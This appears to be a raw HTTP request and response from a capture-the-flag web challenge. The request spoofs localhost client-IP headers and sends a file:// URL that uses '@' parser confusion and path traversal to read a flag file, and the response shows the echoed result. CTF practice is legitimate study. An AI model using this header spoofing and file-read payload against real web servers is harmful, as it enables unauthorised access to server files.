 POST /source.php HTTP/1.1
Host:3725cf9a835e4029bb8a60ccc65a14ada1c0153e29274803.game.ichunqiu.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
X-Forwarded-For:127.0.0.1
X-client-ip:127.0.0.1
Content-Length: 81
Cookie: pgv_pvi=4629340160;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1535264940,1535273020;
Hm_lvt_9104989ce242a8e03049eaceca950328=1532768077;
Hm_lvt_1a32f7c660491887db0960e9c314b022=1532768078
Connection: close
Upgrade-Insecure-Requests: 1
admin=1&url=file://@127.0.0.1:80@www.ichunqiu.com/..//../../var/www/html/flag.php
HTTP/1.1 200 OK
Server: nginx/1.10.2
Date: Mon, 05 Nov 2018 07:16:30 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 165
Connection: close
Vary: Accept-Encoding
you need to login as admin!<!-- post param  'admin'
-->file://@127.0.0.1:80@www.ichunqiu.com/..//../../var/www/html/flag.php<img
src="download/1110535968;img1.jpg"/>